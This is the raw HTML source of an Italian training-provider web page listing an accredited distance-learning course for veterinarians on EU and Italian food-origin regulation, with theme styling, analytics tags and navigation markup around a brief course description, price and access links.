    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .footer-text-wrap .footer-email-wrap a,
    .td-subfooter-menu li a:hover,
    .footer-social-wrap a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-instagram-user a,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .global-block-template-2 .td-related-title .td-cur-simple-item,
    .global-block-template-5 .td-related-title .td-cur-simple-item,
    .global-block-template-6 .td-related-title .td-cur-simple-item,
    .global-block-template-7 .td-related-title .td-cur-simple-item,
    .global-block-template-8 .td-related-title .td-cur-simple-item,
    .global-block-template-9 .td-related-title .td-cur-simple-item,
    .global-block-template-10 .td-related-title .td-cur-simple-item,
    .global-block-template-11 .td-related-title .td-cur-simple-item,
    .global-block-template-12 .td-related-title .td-cur-simple-item,
    .global-block-template-13 .td-related-title .td-cur-simple-item,
    .global-block-template-14 .td-related-title .td-cur-simple-item,
    .global-block-template-15 .td-related-title .td-cur-simple-item,
    .global-block-template-16 .td-related-title .td-cur-simple-item,
    .global-block-template-17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn {
        color: #00963f;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover,
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #00963f !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #00963f;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #00963f !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #00963f transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #00963f;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #00963f !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #00963f;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #00963f;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(0, 150, 63, 0.7);
    }

    
    .td-header-top-menu,
    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a {
        color: 808080;
    }

    
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .top-header-menu li a:hover {
        color: #376820;
    }

    
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a {
        background-color: #00963f;
    }


    .td_block_mega_menu .td-next-prev-wrap a:hover {
        border-color: #00963f;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #00963f transparent;
    }

    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a {
        color: #00963f;
    }


    
    .td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
    .td-header-wrap .header-search-wrap .td-icon-search {
        color: #808080;
    }

    
    .td-post-content,
    .td-post-content p {
    	color: #000000;
    }

    
    .td-post-content h1,
    .td-post-content h2,
    .td-post-content h3,
    .td-post-content h4,
    .td-post-content h5,
    .td-post-content h6 {
    	color: #1f7c00;
    }

    
    .td-page-content p,
    .td-page-content .td_block_text_with_title,
    .woocommerce-page .page-description > p {
    	color: #808080;
    }

    
    .td-page-content h1,
    .td-page-content h2,
    .td-page-content h3,
    .td-page-content h4,
    .td-page-content h5,
    .td-page-content h6 {
    	color: #1f7c00;
    }

    .td-page-content .widgettitle {
        color: #fff;
    }



    
    ul.sf-menu > .td-menu-item > a {
        font-family:Muli;
	font-size:16px;
	font-style:normal;
	font-weight:500;
	
    }
    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-theme-wrap .td-related-title a,
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td-block-title {
        font-family:Muli;
	font-size:16px;
	font-weight:500;
	
    }
    
    .td-big-grid-meta .td-post-category,
    .td_module_wrap .td-post-category,
    .td-module-image .td-post-category {
        font-family:Muli;
	
    }
    
	.post .td-post-header .entry-title {
		font-family:Muli;
	
	}
    
    .td-post-template-default .td-post-header .entry-title {
        font-family:Muli;
	font-size:26px;
	font-style:normal;
	font-weight:bold;
	
    }
    
    .td-post-content p,
    .td-post-content {
        font-family:Verdana, Geneva, sans-serif;
	font-size:16px;
	line-height:37px;
	
    }
    
    .td-post-template-default .td-post-sub-title,
    .td-post-template-1 .td-post-sub-title,
    .td-post-template-4 .td-post-sub-title,
    .td-post-template-5 .td-post-sub-title,
    .td-post-template-9 .td-post-sub-title,
    .td-post-template-10 .td-post-sub-title,
    .td-post-template-11 .td-post-sub-title {
        font-weight:bold;
	
    }
    
    .td-page-title,
    .woocommerce-page .page-title,
    .td-category-title-holder .td-page-title {
    	font-family:"Open Sans";
	font-size:14px;
	
    }
    
	.footer-text-wrap {
		font-family:Muli;
	font-size:12px;
	font-style:normal;
	font-weight:300;
	
	}
	
	.td-sub-footer-copy {
		font-family:Muli;
	font-size:12px;
	
	}
	
	.td-sub-footer-menu ul li a {
		font-family:Muli;
	font-size:12px;
	
	}




	
    .widget_archive a,
    .widget_calendar,
    .widget_categories a,
    .widget_nav_menu a,
    .widget_meta a,
    .widget_pages a,
    .widget_recent_comments a,
    .widget_recent_entries a,
    .widget_text .textwidget,
    .widget_tag_cloud a,
    .widget_search input,
    .woocommerce .product-categories a,
    .widget_display_forums a,
    .widget_display_replies a,
    .widget_display_topics a,
    .widget_display_views a,
    .widget_display_stats {
    	font-family:"Montserrat Alternates";
	font-style:normal;
	font-weight:600;
	
    }
</style>

<script type="application/ld+json">
                        {
                            "@context": "http://schema.org",
                            "@type": "BreadcrumbList",
                            "itemListElement": [{
                            "@type": "ListItem",
                            "position": 1,
                                "item": {
                                "@type": "WebSite",
                                "@id": "https://www.pviformazione.it/",
                                "name": "Home"                                               
                            }
                        },{
                            "@type": "ListItem",
                            "position": 2,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://www.pviformazione.it/formazione-ecm/",
                                "name": "Professioni Sanitarie"
                            }
                        },{
                            "@type": "ListItem",
                            "position": 3,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://www.pviformazione.it/formazione-ecm/corsi-ecm-e-spc/",
                                "name": "Corsi accreditati ECM e SPC"                                
                            }
                        },{
                            "@type": "ListItem",
                            "position": 4,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://www.pviformazione.it/origine-degli-alimenti-lattuale-quadro-normativo-ue-e-italiano/",
                                "name": "Origine degli alimenti: l&#8217;attuale quadro normativo UE e italiano/Vet"                                
                            }
                        }    ]
                        }
                       </script><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-P83Z6MJ9');</script>
<!-- End Google Tag Manager -->
	
</head>

<body data-rsssl=1 class="post-template-default single single-post postid-8043 single-format-standard origine-degli-alimenti-lattuale-quadro-normativo-ue-e-italiano global-block-template-1 single_template_3 wpb-js-composer js-comp-ver-7.5 vc_responsive td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-P83Z6MJ9"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
	
        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-menu-principale-container"><ul id="menu-menu-principale" class="td-mobile-main-menu"><li id="menu-item-9923" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-9923"><a href="https://www.pviformazione.it/">Home</a></li>
<li id="menu-item-9916" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9916"><a href="https://www.pviformazione.it/chi-siamo/">Chi siamo</a></li>
<li id="menu-item-9966" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9966"><a href="https://www.pviformazione.it/corsi/">Corsi</a></li>
<li id="menu-item-998" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-998"><a title="https://www.pviformazione.it/contatti/" href="https://www.pviformazione.it/contatti/">Contatti</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://www.pviformazione.it/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Cerca</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>    
    
    <div id="td-outer-wrap" class="td-theme-wrap">
    
        <!--
Header style 7
-->

<div class="td-header-wrap td-header-style-7">
    
    <div class="td-header-menu-wrap-full td-container-wrap ">
        <div class="td-header-menu-wrap td-header-gradient">
            <div class="td-container td-header-row td-header-main-menu">
                <div class="td-header-sp-logo">
                                <a class="td-main-logo" href="https://www.pviformazione.it/">
                <img src="https://static.tecnichenuove.it/pviformazione/2025/11/accademia_pvi-300x64.png" alt="Accademia TN - PVI Formazione" title="Accademia TN - PVI Formazione"/>
                <span class="td-visual-hidden">PVI Formazione</span>
            </a>
                        </div>
                    <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
                <a class="td-main-logo" href="https://www.pviformazione.it/">
            <img src="https://static.tecnichenuove.it/pviformazione/2025/11/accademia_pvi-300x64.png" alt="Accademia TN - PVI Formazione" title="Accademia TN - PVI Formazione"/>
        </a>
        </div>
    <div class="menu-menu-principale-container"><ul id="menu-menu-principale-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-9923"><a href="https://www.pviformazione.it/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-9916"><a href="https://www.pviformazione.it/chi-siamo/">Chi siamo</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-9966"><a href="https://www.pviformazione.it/corsi/">Corsi</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-998"><a title="https://www.pviformazione.it/contatti/" href="https://www.pviformazione.it/contatti/">Contatti</a></li>
</ul></div></div>


<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
			<form method="get" class="td-search-form" action="https://www.pviformazione.it/">
				<div role="search" class="td-head-form-search-wrap">
					<input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Cerca" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>            </div>
        </div>
    </div>

    <div class="td-banner-wrap-full td-container-wrap ">
        <div class="td-container-header td-header-row td-header-header">
            <div class="td-header-sp-recs">
                <div class="td-header-rec-wrap">
    
</div>            </div>
        </div>
    </div>

</div><article id="post-8043" class="td-post-template-3 post-8043 post type-post status-publish format-standard has-post-thumbnail hentry category-corsi-ecm-e-spc category-medici-veterinari td-container-wrap" itemscope itemtype="https://schema.org/Article">
    <div class="td-post-header td-container">
        <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.pviformazione.it/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Vedi tutti gli articoli in Professioni Sanitarie" class="entry-crumb" href="https://www.pviformazione.it/formazione-ecm/">Professioni Sanitarie</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Vedi tutti gli articoli in Corsi accreditati ECM e SPC" class="entry-crumb" href="https://www.pviformazione.it/formazione-ecm/corsi-ecm-e-spc/">Corsi accreditati ECM e SPC</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Origine degli alimenti: l&#8217;attuale quadro normativo UE e italiano/Vet</span></div></div>
        <div class="td-post-header-holder td-image-gradient">
            <div class="td-post-featured-image"><a href="https://static.tecnichenuove.it/pviformazione/2020/10/Scaffale_Alimenti.jpg" data-caption=""><img width="1068" height="606" class="entry-thumb td-modal-image" src="https://static.tecnichenuove.it/pviformazione/2020/10/Scaffale_Alimenti-1068x606.jpg" srcset="https://static.tecnichenuove.it/pviformazione/2020/10/Scaffale_Alimenti-1068x606.jpg 1068w, https://static.tecnichenuove.it/pviformazione/2020/10/Scaffale_Alimenti-300x170.jpg 300w, https://static.tecnichenuove.it/pviformazione/2020/10/Scaffale_Alimenti-1024x581.jpg 1024w, https://static.tecnichenuove.it/pviformazione/2020/10/Scaffale_Alimenti-768x436.jpg 768w, https://static.tecnichenuove.it/pviformazione/2020/10/Scaffale_Alimenti-696x395.jpg 696w, https://static.tecnichenuove.it/pviformazione/2020/10/Scaffale_Alimenti-740x420.jpg 740w, https://static.tecnichenuove.it/pviformazione/2020/10/Scaffale_Alimenti.jpg 1483w" sizes="(max-width: 1068px) 100vw, 1068px" alt="" title="Grocery Clerk Stocking Shelves"/></a></div>
            <header class="td-post-title">
                <ul class="td-category"><li class="entry-category"><a  href="https://www.pviformazione.it/formazione-ecm/">Professioni Sanitarie</a></li><li class="entry-category"><a  href="https://www.pviformazione.it/formazione-ecm/corsi-ecm-e-spc/">Corsi accreditati ECM e SPC</a></li><li class="entry-category"><a  href="https://www.pviformazione.it/formazione-ecm/corsi-ecm-e-spc/medici-veterinari/">Medici Veterinari</a></li></ul>                <h1 class="entry-title">Origine degli alimenti: l&#8217;attuale quadro normativo UE e italiano/Vet</h1>

                                    <p class="td-post-sub-title">Corso di formazione a distanza (FAD) accreditato</p>
                

                <div class="td-module-meta-info">
                                                                                                </div>

            </header>
        </div>
    </div>

    <div class="td-container">
        <div class="td-pb-row">
                                <div class="td-pb-span8 td-main-content" role="main">
                        <div class="td-ss-main-content">
                            
    
    <div class="td-post-content">
        
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<p class="has-black-color has-cyan-bluish-gray-background-color has-text-color has-background has-normal-font-size">Corso accreditato con 10 crediti ECM (id 295928) </p>



<p><em>9 Dossier formativi, pubblicati mensilmente <br />Durata indicativa della formazione: 10 ore. </em></p>



<p class="has-text-color" style="color:#b44c3f">Disponibile fino al 31 marzo 2021 </p>



<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<p>Prezzo di listino: € 80,00 (IVA 22% inclusa) <br />Prezzo abbonati Alimenti&amp;Bevande / Macchine Alimentari: € 48,00 (IVA 22% inclusa) </p>



<div class="wp-block-buttons aligncenter is-layout-flex wp-block-buttons-is-layout-flex">
<div class="wp-block-button is-style-fill"><a class="wp-block-button__link has-white-color has-text-color has-background" href="http://fad.pviformazione.it/accedi" style="border-radius:50px;background-color:#00963f" target="_blank" rel="noreferrer noopener">Accedi</a></div>



<div class="wp-block-button"><a class="wp-block-button__link has-text-color has-background" href="http://gdata.pviformazione.it/FAD-037/FAD_037_Argomenti.pdf" style="border-radius:50px;background-color:#00963f;color:#fffffa" target="_blank" rel="noreferrer noopener">Argomenti</a></div>



<div class="wp-block-button"><a class="wp-block-button__link has-white-color has-text-color has-background" style="border-radius:50px;background-color:#00963f">Scheda informativa</a></div>



<div class="wp-block-button"><a class="wp-block-button__link has-background" href="mailto:segreteria.ecm@pointvet.it" style="background-color:#00963f" target="_blank" rel="noreferrer noopener">Contatti</a></div>
</div>



<p></p>
</div></div>
</div></div>



<div class="wp-block-group is-layout-flow wp-block-group-is-layout-flow"><div class="wp-block-group__inner-container"></div></div>


</div></div>



    </div>


    <footer>
                
        <div class="td-post-source-tags">
                                </div>

                        <div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://www.pviformazione.it/author/staff/">Staff</a></span></div>        <span style="display: none;" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Staff"></span><meta itemprop="datePublished" content="2020-10-09T10:00:42+00:00"><meta itemprop="dateModified" content="2020-10-12T11:11:36+02:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.pviformazione.it/origine-degli-alimenti-lattuale-quadro-normativo-ue-e-italiano/"/><span style="display: none;" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span style="display: none;" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://static.tecnichenuove.it/pviformazione/2025/11/accademia_pvi-300x64.png"></span><meta itemprop="name" content="PVI Formazione"></span><meta itemprop="headline " content="Origine degli alimenti: l&#039;attuale quadro normativo UE e italiano/Vet"><span style="display: none;" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://static.tecnichenuove.it/pviformazione/2020/10/Scaffale_Alimenti.jpg"><meta itemprop="width" content="1483"><meta itemprop="height" content="842"></span>    </footer>

    <div class="td_block_wrap td_block_related_posts td_uid_3_696f41fd316eb_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_3_696f41fd316eb" ><script>var block_td_uid_3_696f41fd316eb = new tdBlock();
block_td_uid_3_696f41fd316eb.id = "td_uid_3_696f41fd316eb";
block_td_uid_3_696f41fd316eb.atts = '{"limit":3,"sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_custom_related","td_ajax_filter_ids":"","td_filter_default_txt":"Tutti","color_preset":"","border_top":"","class":"td_uid_3_696f41fd316eb_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_3_696f41fd316eb_rand","tdc_css_class_style":"td_uid_3_696f41fd316eb_rand_style","live_filter":"cur_post_same_categories","live_filter_cur_post_id":8043,"live_filter_cur_post_author":"5","block_template_id":""}';
block_td_uid_3_696f41fd316eb.td_column_number = "3";
block_td_uid_3_696f41fd316eb.block_type = "td_block_related_posts";
block_td_uid_3_696f41fd316eb.post_count = "3";
block_td_uid_3_696f41fd316eb.found_posts = "19";
block_td_uid_3_696f41fd316eb.header_color = "";
block_td_uid_3_696f41fd316eb.ajax_pagination_infinite_stop = "";
block_td_uid_3_696f41fd316eb.max_num_pages = "7";
tdBlocksArray.push(block_td_uid_3_696f41fd316eb);
</script><h4 class="td-related-title td-block-title"><a id="td_uid_4_696f41fd32651" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="td_uid_3_696f41fd316eb" href="#">ARTICOLI CORRELATI</a><a id="td_uid_5_696f41fd32653" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="td_uid_3_696f41fd316eb" href="#">ALTRO DALL'AUTORE</a></h4><div id=td_uid_3_696f41fd316eb class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.pviformazione.it/aggiornamenti-e-nuove-prospettive-sulle-parassitosi-dei-ruminanti/" rel="bookmark" title="Aggiornamenti e nuove prospettive sulle parassitosi dei ruminanti"><img width="218" height="150" class="entry-thumb" src="https://static.tecnichenuove.it/pviformazione/2019/01/box-vitelli-2-interno-218x150.jpg" srcset="https://static.tecnichenuove.it/pviformazione/2019/01/box-vitelli-2-interno-218x150.jpg 218w, https://static.tecnichenuove.it/pviformazione/2019/01/box-vitelli-2-interno-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Aggiornamenti e nuove prospettive sulle parassitosi dei ruminanti"/></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.pviformazione.it/aggiornamenti-e-nuove-prospettive-sulle-parassitosi-dei-ruminanti/" rel="bookmark" title="Aggiornamenti e nuove prospettive sulle parassitosi dei ruminanti">Aggiornamenti e nuove prospettive sulle parassitosi dei ruminanti</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.pviformazione.it/problemi-comportamentalicorrelati-allansia-nel-cane-e-nel-gatto/" rel="bookmark" title="Problemi comportamentali correlati all’ansia nel cane e nel gatto"><img width="218" height="150" class="entry-thumb" src="https://static.tecnichenuove.it/pviformazione/2021/01/CaneGatto-218x150.jpg" srcset="https://static.tecnichenuove.it/pviformazione/2021/01/CaneGatto-218x150.jpg 218w, https://static.tecnichenuove.it/pviformazione/2021/01/CaneGatto-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Problemi comportamentali correlati all’ansia nel cane e nel gatto"/></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.pviformazione.it/problemi-comportamentalicorrelati-allansia-nel-cane-e-nel-gatto/" rel="bookmark" title="Problemi comportamentali correlati all’ansia nel cane e nel gatto">Problemi comportamentali correlati all’ansia nel cane e nel gatto</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
